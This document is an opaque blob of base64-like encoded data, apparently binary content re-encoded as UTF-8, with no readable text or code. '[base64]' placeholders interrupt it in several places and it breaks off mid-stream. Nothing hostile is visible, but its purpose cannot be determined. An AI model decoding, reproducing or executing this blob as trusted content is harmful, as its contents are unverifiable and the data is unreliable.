g8K/fjvChsKzZgQiw43CsD7DmcOyUsKQb07CvcONw4fDmsKaw4bDnHIAbnx3U8OyCHx/woBLQsOowp1JKVd5w6fClBgTCThxw77DosOAHMOgw4lpw5p6w70jwrjCmFp2OChzFC54InXCpsOxazQXP3zDnnLDvjfDq8O5FkNGFnQJXMOEworDhgYOI1o0wpHCjsKkA8Kqw44ORsK4Nlw4EWnCjsKYDQ7CszFBY8KGwqLDgMK1KsK5WsO9cA/Ct8KHwobDmzrDg2NiUsKrw7/[base64]/GB7CsRHCoSAyEcO9GWzDgsKWdMKSWEbDhcOFBMOrBVzDuMOMagbDuR/DqMOHSsKzPAHDmcKYfU0fcWl3ecOIIgdKw6VXfsKpw4ttw6nCtn44wpjCjMKEw77Dq8KBG8KYKwE9JTcaXSLDusODJ1oSKsKAa0bCgMK2w6PDpEQ+w7zDk8OWWikmwpQ+KcKMV8KwbBHCocK2wo4zPEfDpsOVEcKww5Yxwr/DpQjCpjfDlV5Xw7MGw7/DjcOiw49JHXPDicORwqvCohxswrrDk8KuHMOCw7bDohTDgMOMw4/CtcKDwo7DpsOywp/DtV/DtsObw4FyOzRfwpvDpMKWwrfDsVYdEWrDuGNGQcOlcMOJw5bDlsKNwq5VwrxUHsOabybCqSbDqm7CgsKCI8Okw504N8O7ZMOowrjCrcOGEsOMScKCwq/[base64]/HGjDm0DDnGPDpcOQwqbDh8O3w6xJKkjCvB3Cjm5FVcKLwo/DpnbCpkvCl01BH8OIwpIlKgAmPcK1w508w7nCtsOQw7dbwpTDqQscwo7CrAzCvcKFwqtaWBnChjbDnmPCnyXDpcO8wphpwpPCpkdTHcKUbSHDjjV/PxfCrzHDncOTw77DvMOtwpTDoC7ClndPAsKiwqHDlMOtJsKbwqAxwrLDpcOGwrATwodJw5pwBMKiwpRlfsOHw7Adw7xxXcKFw5FFw6/DnF1+wrnDmcKiLmzCvyY9PljCp8KzQcOPw5/DrsKbwqFLXHfDosO0wpjCssKMK8OnNHTDrC5uwqVawo/CgcKRwoXCksKwd8KCw71vwoYvwqfCisO+X1VcY1Fdwq5ewqMfwovCmcOZwo7Dly7CsTPCsMOID1zCpsKCTsOjQ8KyeMKeXyPDgsOgwo0GwpTCm3dyGCvDhsK1w7ovD8KSYFfCrh/DmmNjw4RaEQxvwp8cWcOkIkLCoQvCiMOGw7dKwpg8w5/CgHfDqcOywrBhwqtLwp9Mwrw8XyTChMK5wr8oAMK0QsOjwoR5fwB3PCwNGcKnw5AZw5rDlXpUwrnDnGQyZsKED8KGXMKlXsKfw4JcTsO8w65bwq/DkiMBwowqEMKSw5EufApgwoATFkLDsnlGwqZ3AcOEw5TCicOFLUl2w4xEM2TDvQ3Dk8KBw7Aywopmw6/[base64]/[base64]/wokXYjfCvS/ClhnDn8K/w5B2YEvDusKPwrXDocOowonCrcKOw7FjVMOFYyYJwpLDicOBSQ3Cg3JqZcO1AmXDo8KZw5ZlEcKFwqhmw4TDg8OoFBYTw4nCvsK/GUc2w5LClCXDi0rDt8KHC8OqHR8Tw57DgBnDoCDDriFhw7FLC8OYwrPChA5Bwqg4wqEqQcOFwqcvHizDuzzDkcKbw452K8KPw6dcw7d7wrt/wq13wrg2w57CoMKIC1vDinN4w6sGwqHDinfDqHlEw5NEwr57w5MywqrDlzsFTcKMQsK1w4nDvsO2wq9BwqrDtcO3wqPDoWZtwpErw6DDoQrDq3PDqnLCuXvCgcOKw5/DmMOfa0NdwpcHw7/Dh1DCrsK3wqTDjjl5PlPDgMOYXX0vL8KuQjQwwqjDqyXCkcKtGFvDpcOiN8Oxw7rClsOHw6PCjMKiwqvCpmFuwoIrAcKGw40RwrdUwo7ClgHDl8OCWiXCqMOpU1HDgcOsUUF8KMO4Y8KswpPChMOIw6zCn2YzNXjDg8KJwpFLwpPDkBrCt8Kcw63CpsOtwow3w7/[base64]/f8KYw7LDpT3Ch0fDrlZCN8KIw47Cs8OcwqrDqMK6YsKewoTCvVFmIzTCvHrDpwFKW8OTw7nDtyzDjFUxFMOgwqJhwqZgaibCtV0kTsKfwrDCvsOlwpwYfcKXWsKVw6phw5wnwoLDjcKdwrNZQ0/CtMKfwpUMwpYxNMO6WsK4w73DoF45XcKdAcKsw5LCm8OEDnkzw4vCnBrCujLCkzY5Emt7TSjDo8OoCi8owrrCqE7CnUHDq8Kjw4DDhMO3eCnCulbCqTlgESjCv1bDhwDCmMK5SgnDncKUwrnDsH54wpZsw6jCvDzCo8KgJMKzw5jDosOswo/CpCtawrnDril9wofCjcOawrvDh1tWwpXDsELCu8OscMKXwrHCsBQ5w7tQUF/CssKNwo4DwoVgdS9ew6rDkmNRw7phwpHCthl0JxpOw6o8wqHCk3lIw5ZWw63DqQvDsMO2L8Odw4XDvMKMQsO2w4teYcKIw6FPwroswqHDn8OgB3AywprCm8OEwqIOw6zCpCjDmsKUFTrDhRF0w7jCqMKUw60Gw79Fe8K5QzB3ME5oIcOBMMOTwrZ/cjzCucOyWFTCv8KrwqrDj8K8w78sa8K+bsOHXsOwRGYRw7UNKAHCgsKTwp8Nw7VfSVdMwr7DpTfCncOOw61Mw7NETMO/TsO9wogGw6UjwpbDvA3DmMKyOCNiwr3DnAvDg0rChEXDkn7Dnz3Cm8Obwo93d8OPU1EaPcKzCcKELTRHBz3CoCvDjsO8woTCt2h2wr4qVVAUw5dGwrANw73Cgn7CnX9/[base64]/ClsKLwodWMDvClsOkQmM/dcKPwqkdwrwWwq/CuHBswqsiw5fChzUtXFUPBljCosOGfcO/WF8Kw5lORMOMwqAIZcKCwp4tw47Do3dbQcKuUFwrOsOkRGzCkFTCgcOYNT/DiiMMwol8aDg0w4/DgC/Cs0lUCH4Bw7DDixZ3wrB+wpRGw7ZhOMKBw63DtXzDvcO3w5rDs8OLw5JQZMO/[base64]/[base64]/[base64]/DoUU5RTc5wocQccKvwrjChMOifUFVw6NiAsOsWGvDoMODwppBWsOHXF3DqsKwKMKCDHUDT8KuPSkGRS8RwovDt8OwLcOWwrQBRFvCrG/Ct8KnUiUhwpgALsORBzvCsMKbeRpPw4jDvMKDClZ1OcKTwrFPcyshBcO6RnLCvUnDsAh4V2TCuiNmw6RJwrslBCMRQW/DtcKhwrJjUMK7exhhd8KBeTIcwochw4DDplJzYm3Dpj/DicKsFsKIwoPDs3FEfcKfw554Q8OeCwDDtishHG1VPBvCk8KYwofDn8KMwrzDnMOlY8KfZGYTw7TCpUdLwp50a8K6fX/CocKUwonDgcOyw6vDrcKKBsKIBMKzw6TChi/[base64]/CrsOUVgNlwo8XWEJ+QcKWwprCkMOEaEzCsh0tQjoTOmHDgk0GNGXCq33Dni9TL2nCjsOawoLDlMKIwpLChXY2w4vCpcKBwpE+NsOcYsKsw4Iww7F8w5HDiMOLwr1bBVZjcMKKWWQXwr1/w5hfPXpoNU3DqWLCk8OUwqQnMmwhwrnCtsKbwph3w6rDhMOaw5IXGcKVeV3ClREvTTHCm07DlMK5wqtVwrlOAhFAwrHCqzBtcWxdRsOvw4jDlDrDj8KKKMO9ChJ/KSPDmlrCv8OEw4bCqwvCj8KvOMKmw5cCw4XDisKLw7ROTcKkE8O6w5nDrzAzBUTDmSzCkSzDh8KNc8KsHAcswoRvfl/CrsKPHcK1w4UIw74nw5kUwrLDlcKiwozDlHoXEVPCk8Oow7DDhcO6wonDiAJJwr5Ww5XDsVfCj8O9dMK5woHDq8KYXsOyfVsyWcO/wqHCjT3DjMOJHsKUw5x5wo4NwrvDqsOzw4vDslDCsMKeCMKRwpvDv8KybsKzwqICwrsVwqhCLMKuwoxIwpInZg3CqB3DnsOwWcOCw7rDqU7CvSsCWFzDmsOOw7DDjMOrw6zCpsO4woXDiR/CrlcdwoJLw4fDkcKQwrnDocOqwrrDlCjDhMOJdEt/c3ZHw6jDimrCk8KILMKlWcOpw5TDjcK0FMKlwprCvmzCmsKDdsOMBQTDnFQdwqEswoRHVcKuwoLCoxBhwqVwFTxOw4rCkmDDu8KIRcKpw4zDiio2fiDDgTxQbE7Dklp8w7IpTMOAwqxwZ8KfwpRJw68+GcKxLMKqw6fDmMKKwpUOOHrDjV/CtV0iXldhw44LwoHCjMKYw787McOSw4PCgjLCjy7Clm3CncKxwol7w5bDnsOYVsOBc8KOwrcrwro1DxbDq8OJwo7CiMKKNknDp8KhwpLDizcTwrImw7U9woFaAWlCw6DDhcKBUx9uw5l2TDtFAsKrQ8OxwqUwW3DDhcOAcn/Cv0c7L8O7G03Cj8O/KsOuTiJKYELDlMKXfmcEw57DrQjCsMO3eljDusK7VS1xw5Vrw4wSw5Y0woBvbsO3D2fDucKvO8OkBWdZw5XDt1bCicO/[base64]/CvsOTwosFSGnDjcOMw7c3VsO1w50Twqd+w4XClEDDmHlpw5DCkMK3w7Z/w6ZAFMKhXsKew4PCswrCjXLDq3PDp8KYWcOuZ8KtFMK1dMOowoNUw7HCicO0w7XCv8O8w5XDr8OJQCB2w5ZfXcKtCwnDusOvU2nDtkoFesKBDsKSSMKvw6BBw6IIwpltw6JGR20me2jChHlAw4DCuMO/VnPCiCTDi8KHwpR4wp7ChUzDk8OuA8KQZh0OG8O2RcK0AwLDuWLDmFFKeMKww5zDvcKmwq/Dox7DnsOAw5bDlWbCtjNNw7sJw5kWwqA2w4nDo8Khw7jDlsOJwog5djwudkfCvMO1wogqVMKJEX8iw5IAw5PDrcKGwrUaw5R6wrbCvsOew4XCncO3w6k/AnPDqVPCqxkswosew6ZxwpXDtRkNw64ZWcKmDsOVw7nCt1djfMKKY8K3woRrwpl3w7Y/w47DnXE4wrdhDDJoOcOKQ8OCwprDn0AWHMOiDm9aDjhJDT0kw7jCnMKdw5x8w4x3YR0fGsKrw4BNw586woXDvSFjw7zDrU0WwqXDnhgsBAEaXShRaB1mw74DV8KeZ8KJKwrCpnXChMKEw704UizDgERVw6zCgcKJwrfCqMK/w5/CqcKOw4YQw4jCjw7CscKQVsOtwr1lw7Vlw4VTXcOCEFTCpgsvw7zDssO9S1fDuEQdwqJSK8Olw7HCnRHCs8KPMx/DqMKLAGXDkMOuYRDCg2LCunsub8OWw4AZw6/Dk3LCt8KeworDgcKsN8Oowo5uwrzDjsOLwrlWw6PCm8KiaMOBw5MPWMOmIB96w6HCusKawo8sDlnDtEXCpwAzVgQbw6jCtcOjw5DCssKTWcKpw7jDjAoSbcKgwpBgwqLDncKEBA3DvcKCwq/CtHYhwrLCmhZ5woEfesO7w7ooWcOZcMKEccOUAMO3w6nDszXCi8O2TEIYEV7DkMOmEcK/OnNmHiAkwpFawoZPKcOww6s8QS1RB8OMacOUw7vDigHCsMOtw6bCsw3DgWrCucK/WMOjw590VMKYfcK/aAzDgMORwp3DoUF2wp/Di8KhcWDDt8KAwqTCtCXDucKOTkUzw6lHCsOaw4s/[base64]/[base64]/DmFR7w6EcKTHChDfDsMOrw4sXK23Dk8KtWBsCwqLDk8KPw53DtTV+Y8Kcw7VKw7gTDcObKcOUZ8KKwpwLB8OTAMK0E8OMwoHCisKaHj4kTxN/BD58wqhGwrDDrMKgfcOpbgrDnsKOckc4a8OMBcOVw5TCicKbaj1Kw6DCsFDDmm7CrMOTwp3DtxtDw6AgJWXChGzDnMKAwopZLiAIJRrDo3fClQbDgsKrU8Kpw5TCpSg6w5rCr8K/VsKMOcOfwqZnR8OeMWQpMsOxw5htBiBrK8Kjw5NaOU5OwrnDlkEWwoDDlsOTEsOtZ1XDl1odaE7DiSVZUcOqc8K0NcO5w67DqsKccgYkXcKceTTDjsK/wo9gZFwrfcOzGyVfwprCssK9b8KEAsKrw73ClMO1E8K0XMKGw4LChsO9w6R1w6DDuCoVM1hVMcKIQ8KKTVzDg8O9wpZbHjMrw5jCjMKLWMKzNU7DrMOkbSNzwpwZZMKmF8KLwoErw4J4BMKYw44qwrg7wrrCg8OiZBNfGcO5SB/[base64]/woFwXsO6w5kfeMOAw4kWPFoZNRRFwqHCg1xKKC3CknJRXcKTXhF0e0VTfBklO8Ouw73DucKEw7NQw6AEdcKLMMOpwr5TwpXCmsOhLCg+EznDr8Ouw65tNsOywpvCh1JRw6rDtTXClsKvLMKHwqY5MxYldT1lwrsaWQ/Dk8KKF8OeeMKdWMKXwrPDmcOeQFdTSR3Ci8OkdFzDgFLDuggiw5hEK8OdwoJqw4/CklNJw53DjMKHwqR0BsKawpvCu2vDvMK5w5poLhInwobCvcO6wpHCvBgDd2sEB1TCqcKswrfCn8O/wpx3w7sHw4fDnsOlw6dQT2/CmGbDnkBqXxHDlcKVJ8ONGRwqwqLDrkBhZxDCmsKWwqc0WcOBdTZ3BUZtwpo/wqzDvsOYwrTDrA5RwpHCj8OIw5XDqTQpR3J0wpfCmzIEw7cdTMOlY8OIAiRNw5fCncKcTB4wfB7Cu8KDZSDCk8OXUhZoYgt2w5VDGm3DqsKwUcKtwqBgw7jDgsKRf2nDvG9gVSZRIcO5w5PDkFbCq8O5w6UhSWF/wod3LMK6QsORwrNDbl5PbcKrw7sHEyhlfxPCoC7Dh8KTZsOrw5wpw5ZeZ8OJw4Y7GcODwqkBOg/[base64]/CnsOcw5zCuMKXFsKVZQbDkkTCrMOif8OiwoojXwdPNxvCpwcCdD7ChWhkwrYaYwYINMKhwo/[base64]/[base64]/CuMO4wrwrcxnDuWIMw44xV8OZwpTDgFPDo8KPw6kIwpDCqsKqeT3DocKqw6/Dl2wnEFvCu8OhwrxiO2JMccOkw4zCnsOUL389wrfClMOmw77CvsKGwoUwHcKvaMOowoA3w5TDoSZTbCNiRMO+GSLCvcO1KVx+w4LCgcK3w7VQPULCnQHChsOdCsOaaiHCsypEwoIMM2XDksO2BcKOEWx9Z8K7MGtPw6gQwoPCmcKfY07Comhpw6vDtcKcwp8/w6rDtsO2woTCrF3DozIUwqzCj8Ozw58RKUs4w7kxw7Vgw5/Do0cGcRvClmHDpAxSeyBqG8KpGHdSw5hhNQ8gHznDgwAHwrXDmcOCw4YIJFbDingqwr4cw6fCsDtufsKfcDwhwrVhEMOmw5MTw77CiVo+wqHDnMOKIBbCqwXDp2pJwo8nLsKlw4cdw7zCksO9w5LClgNLZ8K4ccOsLW/CuiDDpMOPwoxpXMOww7k0FsKDw7Ngw7tqBcKWWn7Dq1DDrcKHIgRKw44OOnPDhyEzw5/CtsO2WsOKYMOLH8Kfw4bDk8OBw4Jdw59zHDHDmk4lV1t/wqBrDsKmw5gqwr3DkUIqHcOxYgB7BMOMwpXDniFTwrByL07DjQvCkgzCokbDsMKSMsKZwoskAmBnw5h8w5N6wppHbVTCrMOsUz7DjhhkVsKNw7vClRdeV1/DoCjCn8Kmwq46wqwgBDA5U8OZwp8Pw5k0w4JWWRYHCsOFwptPw6PDvMOxK8OIX3V4UsOeIhJFWC/DiMKXH8ODGcOhdcKLw6TCmcO0w5Edw7R8w6/ClnNkcEcjwqXDk8Kjw6tNw583elYDw73DlkXDnMOCY0rCgMOaw6LCnADCs1jDv8K7LsOkYMOWTMKhwp1WwpByNmXCj8OBVsODGW56aMKDCsKHw4nCjMOOw4NjSmzDn8OHwppJY8K8w7nDu3/Dl0o/woUSw5ADworCuFd5w5bDmVrDvMOcb30NOGogw63Do3wow4hjGyU5eAdVwolFwqHCtBDDnz/Ckllbw6EwwpIXw7NNX8KKBmvDqx/[base64]/CqMKzwosHPsO8cXJAXkvDj8OtwplaH1/CmsKQwqRQfB1Kwp0SPkXDnyHCplYDw6bDpmvClsK+M8K2w7ELw6kiWBYFYjdbwrbDqA9lw6PCoybClTY4dRPCoMKxMkzCjcO6G8OEwp8FwqTCulR8woI+w7tbw5nCjsOSbm3Cr8Kaw67DshnDtcO7w7fDssKBcMKPw7/DqhgQMMOmwot7BF9SwozDiRfCpCELVB3CqCnCnBBWasOLFz0RwpISw4VYwobCmzrDpQ/[base64]/[base64]/DhMOIwp3DpcOJwrVRw4PCh8OUTzY9wpRxwp/CuE/[base64]/DjBvCtMOJw77Dg1/DsnR2LRYMw7M0McOtDMKqw6h/w4M7wpXDusOaw6wtw4zDkhgLw6s2b8KtL2rDkylFw4B2wrNpVT/DnAR8wogddMOSwqEBFMO7wq0XwqJdM8KNAms4GsOCKsKAchtywrFzOmPDjcOvI8KJw4nClh7DhEPCh8Orw77DpmYzY8Oiw6fDt8OWR8KWw7Ahwp3Dp8KKXcKWSsKMw5zCkcOZZREhwoMOHcKPI8Osw4/[base64]/VyNQSMKkSHMuwo8kHklYwog2wrV2aT0YByp/[base64]/[base64]/w75twoRecS/CjsOLwrHDpcOIw5vCgyLDjcODw40Yw6fDrcK0w641UiDDqsOXX8KmF8O+EsKdCMOpfcK5a1hZTTjDk2LCssO3ZFzCi8Kfw6bCssOLw7LClB3CkABHw77CslV0bgnDhSEiwrbCoT/DsA48VjDDpD9rBcKKw60HDHfCncKjKsO4wrTDl8KDwqrCu8Oewqw9wrhAw5PCnXwrXWcFOcKLwpsQwohxwq0Nw7TDrsOTGcKAPcONU153bU0Fwqp4EMKjEMOoa8Ocw4cJw5Mqw7/CnElJAcOuw7TCm8K6wqoIw6jCoBDDtsKAdsK1UgEwUEPDq8OOw7nDmMOZw5jCpBzChHctw4xFBMKmwofCuQTCksKtNcKBQCzClcKAf0RhwpvDrcKvXhLCmhAjwqvDsXwKFlhdMUFgwrJDfjNHw6/ChxFPd3rDsFTCtMOcwrttw7HDhcK3F8OEwqsrwqDCrkhtwo3DjhrClA51wppew7JnWsKLTMO8WsKIwpVOw6jCg1dSwrjDjzBXw70Lw49EOMOyw6ABIsKvPMOuwrlhDcKWLUTCjArCqsKqw70hGMKiwoDCmE3DoMKYLsOcEsKBw7ktHSAOwrJOwpLDsMOgwrVkwrd/[base64]/DocOew4NIZcOMPsKXwoQ5wq4wQsO/[base64]/[base64]/CjsKyQsK9wpvCncO1Z8O2W8OpEcONwr8HSsOrEMKWDsOtBFjCsHXCllXCvsOMJgbCp8K6SFbDtsO1N8KgRsKAPMOYwq3DhinDiMKwwpUKPsKLWMO4H24idsO8w5/[base64]/CjMOBLcK/QTvDpxAceMKZJVVsw6PDng/[base64]/DicODwpDDucKBAsK7OMOrT8Kqwr/DrcO6HsKiw7bCg8OhwrQldRjDqWHDj093w7szD8OPwrt9K8O3w68fYMKDK8OXwrIDw69lWwzCtMKybxzDjS3CuTXCisKwEsO6wrEpwqLDh01JEBJvw6UBwq4GQMK1YW/[base64]/DncKKw7kiMgQkw4QDwpQlwpZzICc4w4DDsMKpKcOmw5rDqnMxwrcWThRNwpXCi8KmwqwRw7TDgzQYw6/DvT9nU8Olc8OLw4fCvkRuworDrxs/AGPCpB9Jw7Akw7LDjkpmw6sRDgPDjMK4wrjCsCnCkMOjwpZbRcKlXcOqYjUbw5XDoTHClsOscT5oOSpxRX/CszgrHg4DwqYRbzAqIMKUwoMnwqvCjsOywoTCl8OIITJowq3ChMKFTk89w4nCgG81LsOTNlhAGAfDkcOwwqjDlMOxFMKqHWUfw4VYUgLDn8KwQm3DscOJAsKmYXbCm8KuLxgeO8OgazbCo8OMfcOPwqfCnwBpwpfCihsIJsOpD8O9anEWwp/Djxhcw7EgNhghMH88IMKMaGQ1w7YKw6/CvAwqclfCmBTCt8KWY3EJw4h0wop8CMOuKlZFw5/Dj8K4w4U8w4nDpyHDocOxBiI7UWoUw5UhAcKyw6rDjBwUw77CvyoNVj7DuMOVw7LCoMOXwqwRwrPDpgdfwpnCvMOuPcKNwrkzwrjDri7Dj8OIHTlFSMKOwoc0Ems5w6BaJmo0S8O6C8OBw6nDh8O3IEk/GxkPI8OUw6VNwq1+DjDDjBc6w4nCqmgow51DwrHCoUIAJkbCh8OQwp5fMMO4w4XDrnfDisKnw6TDicOVfcOVwrbChEMrwqJkWMOtw6rDg8OLH3wGw5HDmXjChcKsFBPDi8OWw7PDi8ODw7fCnRjDmcK5w4PCgWIiJEsTeB9CDsKLGU0eTCJ8dxbCogXCnRhsw4/CnDxhD8KmwoEmwrDCtgDDug/DvcK6wo5kKxMtSsOXaDXCgcOPIh3DkcKAw6FvwrMoEsOAw5R7RMOAZjJ3RcOIwpnDrhRow7PCgxTDoG3Ck1bDjMO7wq1xw5rCpA3Dpytbw5ghwoLDocO4wrYPa3fDhcKFbCJdTX9WwpVuJ2zCjcOOWMK5KzxSwqpMwpFxJcK7YMO5w6DDtcKsw4/[base64]/[base64]/[base64]/DhsKZw4gQw4pOIMO7UWLCsMKuwqdjX3rDvcKZNVTDpMKhcMORwrzCuBUPwqvCqGZRw4wtSsOmFVTDhn7Dvw3DssKEGsOYw656XcO2acOfHMO2dMKxQATDoTNTdsO8acKAflIjw5PDmMKrwqQrMsK5aHrCpcO/w5/CgWQ2WsKnwqJjwqQCw7zDsH08G8Oqw7BMP8K5wpgFbBx/w7vDp8OZHcKdworCjsKCP8OSRxvDl8Orw4lpwrTDpcK3wrnDgcK1XsOUPQYxw5oYZsKJU8OYYhgawrtzPx/Dm3YSE3Mfw4bCr8K3wqIkwoTDrcOWciHCgB7CicKZEcORw6TCim/Cg8O+NMOjMsOJA1Rdw6QvaMK7IsOyP8Kcw5rDpx/DosKww69wK8KzZkbDpx9dwpMrFcOHMzwYccONwocAWk7CiDXDjHnCnyfCs0Z4wq4iw6bDiDDCmgQsw7Jqwp/CiAXDnMO6VFrCoWLCtMOewpzDkMONEk3DosKMw48BwrzDnMKJw5fDlDpqcxUjw4gIw4MVECvCqD8Lw4zCicOSCWQDHcOEwr/DtURpwok4YcK2wo00QSnDr1PDq8KTFsKUZhMtOsONw70jwr7Cty5SJkYdHippwoHDnXUVwoYDwptVFHzDnMOtwpzCkAwSRMKKMcKuw7Y9GXsdwrhTP8ObJMK4ZnYSODbDtcKiw73CmcKEZMOfw6rCjAgowr/[base64]/DosKOw5fDm8O8DMOffsOgJnQZwpbCtDfCqg3DiUBcw6JYw7vCt8OXwqxHVcKEAsOdw7/[base64]/[base64]/DpcK4wrPClWrDpGprOFl1wo/Di23DuDkdS8KOwoErKGPDrhJUFcOJw4fCi1hnwqDCssOPcgTCknTDr8KpTMO+Z3DDg8OJGyEBRUoJWUZkwqfCtCTCkzd4w5TCoivCgUJ0DMKfwqfChlzDkmU9w43DqMO2ByXCo8OSbMOGEHE7YjTDvxYYwqIYw6bChQLDqXcMwr/DtsK3fMKBMcKZw7zDjsKiw5dGOsOQaMKLInbCsyrDrW8WUxzCgMOlwr8mUTJew5vDr3xyRHvCuHcGasKQcnkHw7/CiXHDpkMnwr8rw65+Lm7DjcKRGwoDARUBw6TCuAEswojCjcKwAnrCocKfw5nDq2HDsnrCn8KAwrLChsKow6sWdsO1wrXCil/DoXTCqHnCig9hwos1wrLDsQ7DkzIWG8KcS8K3wqVEw5wpHwzCthc9wqN4AcO5bkl/wro8wolow5JpwrLDs8KpwpjDj8KJw7k5w6kuwpfDvcKPUmHCrcO3DcK0wr1VT8OfCQVnwqNqwp3CmsO6d0hfw7Mbwp/ChBJSw5hoRjVsI8KNJRrCuMOhwrzDgDvCmVsQWm8KEcK3ScO0wp3DnCR+QAXCtsKhMcOWW2ZBBQNvw5/CsU4hLHQdw5nDtsOMw4New7jDvnotXgYTw5bDuCsWw6PDtcOOw5Naw6AKNHLCjsOpe8OUw4sIJsKgw61YaTPDjsKTfcOvZcOpfTHCv1bCjhjDgV3CvcO1AMKhcMKSKE/CpifDiDXCksOLwo3ChsOAw7YwUsK+w6gcblzDnnXCtTjCv0rDr1YRXWTDnsO/w7nDr8KPwrnCt1JwDFzCrURhc8K5w7rCosKXwqTCij/DvS4bSEAACGNFUQrDhkbDj8OawpTCssK/[base64]/w5XDkh/[base64]/DoMO/KsO/[base64]/CvUxnWHp3IcOoX23CssO6wpBjAXLCkcKgPcKtKUxuw5Zta2w/CDAaw7dwUXtjw50yw5dJYMOpw7hBRMO7wpDCvEJ9cMKdwqzCgMOcTMOwQsO6bXPDgMKjwq8Mw7VZwqFmRMOqw45Aw4PCiMK0L8KKEmzCrcK2wqTDpcKYN8OGCcOTw5UVwoErekgxwrHCkcO9wpzDnxnDncO6wrhaw6PDsnLCoCVoZcOpwoPDmBl/J2vCkHZoHsOxAsKrAMKWOQ/DoDV2wpfCusOwNm7Coy4ZdMO3AsK3wpIYaV/CrhFswonCqyl+wpvDiU8qCMKzF8O7GkXCn8OOworDkTHDsXkhL8OYw73DscKuUQjCl8ONfMKbw6AIQXDDpSwUw5TDp18aw6xSw7Zow77CgcOkw7vCuz1jw5PDtSVUHcOOMx4yRMO/HlJZwqo2w5cVExjDh1/CtcOOw554w7bDkMOIw6dnw7Rtw5xbwqLDs8O4ZcO4PiV7EC7Cv8OZwrJvwo/DjMKAwpEUezNsbXIUw4dDVsO3w60iU8OAbAtnw5vCk8OqwoHCuFZKwqcPwoTCshPDtw1iJMK8wrfDi8KCwq5SMijDnBPDs8KrwrJ9wrwew4NVwqccwr0hWiLCvRV1cDgUHsKHRmbDvMOpemnCvXdIMy9/wpoewpXCszUhwpgLHzHClyptw7fDoRNqw4/Dh1LCnAhCG8K0w7jCo1lsworDpCEewotnPMOAbsKOQMOHIcKYHsOMB2UiwqBWw6rClxR6LwAHwrbClMKqNnF/wp7Dpnchwqdqw5DCkDPDoDvCtjDCn8OhFMKrw6dGwocTw61HPsOUwq3CtnU9bMORVm/Di2zDosObcgXCtzMYFHFjX8KBdBUHwqgSwpDCtSldwrzCosK7wp3CvXQ7EMKXw4/Dj8OfwqpKwoMzDm4rQCHCrQ/Coy7DvV/Ck8KUBsO9wp7DsjPCo0cCw5MzGcKbH2nCmcKJw5fCgsKJH8K9Wi9Iwqs6wqQdw7wtwrE4SsKNLwZkFyw/O8KNDUHDkcONw7JLwqnDl19Pw64TwooAwrdBUGdhO0YELsOIXknCumvDg8OrRjBTwpPDjMO3w6UdwqnDnm0dVi1sw6vDjMKRKsOhbcKvw6hAZXfCiCvDglF9wrpFMMKrw5rCrcKEcMKIGXHDgcKOGsO4JMKmRmrDrsOzwrvClyDCrVZ/wrYxdcOqwpsfw6zDj8OYKhDCncOCwqYSKz51w6gcTExLw59LVcOZw5fDscKpY2gbMR/CgMKmw4/DkSrCkcOcVcKzBnLDtsK8IxTCqxZHOy93TsKDwqnCjMKOwrDDvCgTLsK1FlvCl3RQwqZtwqLCosKhCg5SH8KVfMKoZBbDqW/[base64]/MsKwwpcWwp5uw59LHTgDd8KNw4F5PAFiw7UMw6zDpWo/WsOkeh8sCXfCmXfDuTNFwpt3w43DrMK3C8ObQ2d6LsK4EcOjwqAYwqxiHUHDkSlgD8KnZUjCvB3DosOEwqczccKTTsOmwoVOwolJw6jDp2tSw6g6w6tVc8O+NXU3w4LCncKxEBjDhcORw79awpBawqMxal/DvFLDuEPDohs5GwV7bsKLKsKLw6IDLR3DisKcw6/Cs8KcNVXDlWnCv8OCE8O3HiTChcOmw60kw7omwonDnHcvwpnClArCocKOwplzFjcjw7Qywp7DiMOOcBrDszfCuMKXVsOAd0V5wrHDshHCqy0/[base64]/wrLDhFLDj3BEwq7CucKDwrXDl8OedsKZwoIAAm5sYMOXw6PCsAA/PRzCu8OGGH5pwoLCsE0fwrUaUcKPGsKhXcOxVjsYKcOLw4jCvGEww7oOHsKGwrg3TQ/DjcOLwqjCtMOqJcOneFbDpwpwwqY2w65PPDbCo8OzHsKCw7UPYMOkS2jCrcOgwo7CjBA4w4gqQMKxwp5Wb8KWQ3RdwqQIwqzCjcOVwrNdwpt0w6kPZnjCnsK1wo/CgcOVwpw6PMOkw7/Cj3kvwpbCpcOzwpbDkX4sJ8K0w4sCXzd7McO8w7jCjcOVwpx9FSd2w69Gw7jCnR/[base64]/wpVbIsKcL8OsNXsqNS45wp/Co28kw6/[base64]/wqttw7lJOUQ9L8OiwqU3L8ONbVzCrcO/eGPDhhcmB30aKgjCpsO6woo7Ex/Cm8KNcG7DvFzDgsKWw5smDsOdwp/DgMKvbsOuM2PDpcKqw4wEwpnCn8Kxw67DsFvDgUgpw5ZWw50Xw6TDmMODwo/CpsKae8KHdMKvw4URwrbCrcKgwolwwr/CqTV9YcKqN8OONnLCjcKSTGfCmMO3wpQzw455wpBqO8OpN8Kjw685w73Ct13DrMO4wpvDmcOjOQw6w7VTVMKvasOMe8OAN8K5LGPChEAAwr/Dj8Kaw6/CtGdOccKVaxcrfMODw499wrxEaEjDr1oAw7wqw4PDicKWw5UkUMOVw7rCmMKsMl/CnMKxw4Ykw4JJw7FHFcKCw4hAwoRbGxjDpjvCj8Kww7UIw40Wwp/DnMKRG8KIDCHCvMOqRcOuM0XDicKELCLCpWdgJ0TDiwbDplZcWsOaFMKawrjDrcKjfcOqwqUqwrUtYHcqwoAxw4PCo8OOUsKEw4gwwq5uN8K/wrzDnsOdwqtITsKuw6Anw47DoVLDrMKqw4jCm8O4wpt8EsKuAMK2wqfDjBjDgsKew7ElLiUOdUXCncO9EWVyDsObUHXCpMKywrjDrQJWw7HDhQfDiX/CljYSJsK/wqrCsHxoworCkQl/wpzCpkPCtcKJIGAowoXCocKOwo3DnV3DrMK/[base64]/DuGAzw5PCqhc0B8OFw4J6czPDmsOvwoLDksOSw47CrcO6ScOuK8K/VMOsMMOMwqhBX8KscG4NwrDDm1TDrcKWQMO1w605eMOzSsOnw6tqw4I7wp/Dn8KOWS7Cuw7CkBs7wrHClVDCkMOsasOBw6osb8KxJCNJw5EOWMOfDCI6T0FZwp3Dr8Kmw6vDv1AxVcK+wotUGWDDrR8PdMONb8KHwrdLwr4Tw5F4w6HCqsKFV8KqSMK/[base64]/CpMKKw7XCkcO9w4NyH8Kmwp5AIMOjHGQDwr/CsQouRgcFOzrCm0nDsgRieTfCqMKnw5xodcKtew8Tw5RPcMOiw6tWw5zChgs6d8Otw4g9asOmw7knXz5bw5otw58/wpzDhMO7w5TCikIjw68ZwpTCmyYxXMKIwoRtdsOoYGbCuW3CsmorJ8KZX0rDhi5IN8OqL8K5w6LDtgPCvXVawpoww40Mw4hiw4/Ck